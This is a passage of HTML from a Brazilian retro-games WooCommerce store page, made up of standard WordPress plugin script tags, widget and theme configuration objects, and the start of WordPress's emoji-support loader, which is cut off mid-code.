<script src="https://www.retrogamedojr.com.br/wp-content/plugins/easy-login-woocommerce/assets/js/xoo-el-js.js?ver=2.9.6" id="xoo-el-js-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script id="chaty-js-extra">
var chaty_settings = {"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":"yes","position":"right","custom_position":1,"bottom_spacing":"30","side_spacing":"17","icon_view":"vertical","default_state":"click","cta_text":"Converse agora","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"on","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","widget_fa_icon":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":"off","close_text":"Hide","widget_color":"#a886cd","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"6727d4982f","widget_index":"","attention_effect":"jump"},"triggers":{"has_time_delay":1,"time_delay":0,"exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":0,"auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":0,"day_hours_scheduling_rules":[],"day_time_diff":"","show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"","hover_text":"WhatsApp","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"rgb(41, 171, 73)","icon_rgb_color":"41,171,73","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","chat_welcome_message":"\u003Cp\u003E\u003Cspan style=\"vertical-align: inherit\"\u003E\u003Cspan style=\"vertical-align: inherit\"\u003EComo posso ajud\u00e1-lo? \u003C/span\u003E\u003Cspan style=\"vertical-align: inherit\"\u003E:)\u003C/span\u003E\u003C/span\u003E\u003C/p\u003E","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"javascript:;","mobile_target":"","desktop_target":"","target":"","is_agent":"1","agent_data":[{"value":"+5541998766719","agent_bg_color":"rgb(41, 171, 73)","link_type":"personal","agent_title":"Vendas","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","agent_image":"https://www.retrogamedojr.com.br/wp-content/uploads/2024/02/retro-arcade-game-machine-s-gaming-front-view-vector-239829432.png"}],"header_text":"Ol\u00e1","header_sub_text":"Se estiver com d\u00favida chame um vendedor !","header_bg_color":"rgb(30, 197, 72)","header_text_color":"#ffffff","widget_token":"6727d4982f","widget_index":"","click_event":"","is_agent_desktop":"1","is_agent_mobile":"1","v2_site_key":"","v3_site_key":"","enable_recaptcha":"0","hide_recaptcha_badge":"no"}]}],"ajax_url":"https://www.retrogamedojr.com.br/wp-admin/admin-ajax.php","data_analytics_settings":"on","page_id":"29278","product":{"title":"","sku":"","price":"","regPrice":"","discount":""},"lang":{"whatsapp_label":"WhatsApp Message","whatsapp_button":"Send WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form"}};
//# sourceURL=chaty-js-extra
</script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/chaty-pro/js/cht-front-script.min.js?ver=3.1.81758040633" id="chaty-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/wp-table-manager/app/site/assets/js/moment.js?ver=3.9.4" id="jquery-wptm-moment-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/wp-table-manager/app/site/assets/js/moment-jdateformatparser.js?ver=3.9.4" id="jquery-wptm-jdateformatparser-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/wp-table-manager/app/admin/assets/plugins/accounting.js?ver=6.9" id="wptm-accounting-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/wp-table-manager/app/site/assets/DataTables/dataTables.fixedColumns.js?ver=3.9.4" id="wptm_datatables_fixedColumns_js-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.retrogamedojr.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.retrogamedojr.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.retrogamedojr.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d6bd49f57a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":29278,"title":"Retro%20Games%20Personalizados%2C%20atualizados%20e%20otimizados","excerpt":"","featuredImage":"https:\/\/www.retrogamedojr.com.br\/wp-content\/uploads\/2025\/03\/banner_pag_principal_2025-1024x576.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/woo-bought-together-premium/assets/slick/slick.min.js?ver=7.6.1" id="slick-js"></script>
<script id="woobt-frontend-js-extra">
var woobt_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"010d13f493","change_image":"no","change_price":"no","price_selector":".summary \u003E .price","counter":"individual","variation_selector":"default","price_format":"%1$s\u00a0%2$s","price_suffix":"","price_decimals":"2","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"R$","trim_zeros":"","additional_price_text":"Valor dos Produtos Adicionados","total_price_text":"Total de todos os Produtos:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart.","carousel_params":"{\"dots\":true,\"arrows\":true,\"infinite\":false,\"adaptiveHeight\":true,\"rtl\":false,\"responsive\":[{\"breakpoint\":768,\"settings\":{\"slidesToShow\":2,\"slidesToScroll\":2}},{\"breakpoint\":480,\"settings\":{\"slidesToShow\":1,\"slidesToScroll\":1}}]}"};
//# sourceURL=woobt-frontend-js-extra
</script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/woo-bought-together-premium/assets/js/frontend.js?ver=7.6.1" id="woobt-frontend-js"></script>
<script id="htmega-pro-active-js-extra">
var HTMEGAF = {"elementorpro":"1","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-pro-active-js-extra
</script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/htmega-pro/assets/js/htmega-pro-active.min.js?ver=2.0.5" id="htmega-pro-active-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=3.0.1" id="htmega-popper-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=3.0.1" id="htbbootstrap-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=3.0.1" id="waypoints-js"></script>
<script id="htmega-widgets-scripts-min-js-extra">
var HTMEGAF = {"elementorpro":"1","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-widgets-scripts-min-js-extra
</script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=3.0.1" id="htmega-widgets-scripts-min-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"login","header_main_stick":"0","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"1","header_animation_effect":"none","header_logo_width":"","responsive_header_logo_width":{"desktop":247,"tablet":320,"mobile":180,"mobile-svg-height":20},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1140","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","single_product_sticky_product_image":"","single_product_sticky_product_image_top_offset":"0","cart_sticky_cart_totals":"1","order_review_toggle_texts":{"toggle_show_text":"Show Order Summary","toggle_hide_text":"Hide Order Summary"},"check_user_exist_nonce":"3cd645ea88","woocommerce_login_nonce":"ecf5a31002","is_logged_in":"","user_validation_msgs":{"error_msg":"Os detalhes do usu\u00e1rio inseridos n\u00e3o s\u00e3o v\u00e1lidos.","success_msg":"Este usu\u00e1rio j\u00e1 est\u00e1 cadastrado. Digite a senha para continuar."},"checkout_order_review_sticky":"","cartflows_version":"","is_registration_required":"1","is_complete_package":"1","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://www.retrogamedojr.com.br/wp-content/uploads/astra-addon/astra-addon-69452c489d3206-47529053.js?ver=4.11.13" id="astra-addon-js-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.11.13" id="astra-dom-purify-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/single-product-ajax-cart.min.js?ver=4.11.13" id="astra-single-product-ajax-cart-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.retrogamedojr.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="yith-wacp-frontend-js-extra">
var yith_wacp = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionAdd":"yith_wacp_add_item_cart","actionRemove":"yith_wacp_remove_item_cart","actionUpdate":"yith_wacp_update_item_cart","loader":"https://www.retrogamedojr.com.br/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/loader.gif","enable_single":"1","is_mobile":"","popup_size":{"width":"700","height":"700"},"form_selectors":"body.single-product form.cart:not(.in_loop),body.single-product form.bundle_form,body.singular-product form.cart,.yith-quick-view.yith-inline form.cart,#jckqv form.cart","allow_automatic_popup":"1","open_popup_selectors":"#yith-wacp-mini-cart","touchstart_on_suggested_products":"1","touchstart_on_popup_actions_buttons":"1","current_currency":"","scroll_top_popup_content":"1"};
//# sourceURL=yith-wacp-frontend-js-extra
</script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/wacp-frontend.min.js?ver=2.16.0" id="yith-wacp-frontend-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/perfect-scrollbar/perfect-scrollbar.min.js?ver=2.16.0" id="wacp-scroller-plugin-js-js"></script>
<script id="automatorwp-multimedia-content-js-js-extra">
var automatorwp_multimedia_content = {"ajaxurl":"/wp-admin/admin-ajax.php","post_id":"29278"};
//# sourceURL=automatorwp-multimedia-content-js-js-extra
</script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/automatorwp-pro/integrations/multimedia-content/assets/js/automatorwp-multimedia-content.min.js?ver=1.0.2" id="automatorwp-multimedia-content-js-js"></script>
<script src="https://player.vimeo.com/api/player.js?ver=1.0.4" id="automatorwp-vimeo-api-js-js"></script>
<script id="automatorwp-vimeo-js-js-extra">
var automatorwp_vimeo = {"ajaxurl":"/wp-admin/admin-ajax.php","nonce":"df3c3cbcb8","user_id":"0","post_id":"29278","allowed_delay":"1"};
//# sourceURL=automatorwp-vimeo-js-js-extra
</script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/automatorwp-pro/integrations/vimeo/assets/js/automatorwp-vimeo.min.js?ver=1.0.4" id="automatorwp-vimeo-js-js"></script>
<script id="automatorwp-link-js-js-extra">
var automatorwp_link = {"ajaxurl":"/wp-admin/admin-ajax.php","nonce":"604e785685"};
//# sourceURL=automatorwp-link-js-js-extra
</script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/automatorwp-pro/integrations/link/assets/js/automatorwp-link.min.js?ver=1.0.3" id="automatorwp-link-js-js"></script>
<script id="automatorwp-button-js-js-extra">
var automatorwp_button = {"ajaxurl":"/wp-admin/admin-ajax.php","nonce":"ff7954186d"};
//# sourceURL=automatorwp-button-js-js-extra
</script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/automatorwp-pro/integrations/button/assets/js/automatorwp-button.min.js?ver=1.0.3" id="automatorwp-button-js-js"></script>
<script src="https://www.youtube.com/iframe_api?ver=1.0.3" id="automatorwp-youtube-api-js-js"></script>
<script id="automatorwp-youtube-js-js-extra">
var automatorwp_youtube = {"ajaxurl":"/wp-admin/admin-ajax.php","nonce":"3e1b10600e","user_id":"0","post_id":"29278","allowed_delay":"1"};
//# sourceURL=automatorwp-youtube-js-js-extra
</script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/automatorwp-pro/integrations/youtube/assets/js/automatorwp-youtube.min.js?ver=1.0.3" id="automatorwp-youtube-js-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.retrogamedojr.com.br\/wp-admin\/admin-ajax.php","nonce":"d5747d198c","urls":{"assets":"https:\/\/www.retrogamedojr.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.retrogamedojr.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.retrogamedojr.com.br\/cart\/","checkout_page_url":"https:\/\/www.retrogamedojr.com.br\/checkout\/","fragments_nonce":"99b2ee3865"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.retrogamedojr.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/htmega-pro/extensions/particles/assets/js/particles.min.js?ver=2.0.0" id="particles-js"></script>
<script src="https://www.retrogamedojr.com.br/wp-content/plugins/htmega-pro/extensions/particles/assets/js/htmega-particles.js?ver=2.0.5" id="htmega-particles-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.retrogamedojr.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 